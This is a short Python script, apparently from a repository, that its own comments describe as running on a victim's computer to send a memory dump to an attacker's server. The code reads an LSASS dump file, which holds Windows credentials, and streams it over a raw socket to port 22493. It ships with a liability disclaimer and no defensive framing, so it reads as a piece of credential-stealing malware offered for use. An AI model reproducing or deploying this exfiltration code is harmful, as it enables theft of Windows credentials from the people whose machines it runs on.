 # NAME: z0b0tClient.py
# PURPOSE: Executed on the victims computer to send the dumped file
# PREREQUISITES: The server must be running on another machine on the same network so that the data can be sent
#                Controller.bat must be run first so that the memory is dumped (if this is not run as an executable)
# EXTRA INFO: If the server is not running then this program will not execute
#             I am not liable for any damages done through the use or modification of this program; with that being said, use it at your own risk.

import socket
from sys import exit

client = socket.socket()

# MAIN METHOD
def main():
    connectToServer()
    sendInfo()
    client.close()
    exit(0)

def connectToServer():
    # get local machine name and port
    host = socket.gethostname()
    port = 22493

    # connection to hostname on the port
    client.connect((host, port))

def sendInfo():
    filename='C:\\Windows\\System32\\lsass_72.dmp'  # file name
    f = open(filename,'rb')
    data = f.read(1024)
    while(data):
        client.send(data)
        data = f.read(1024)
    f.close()

main()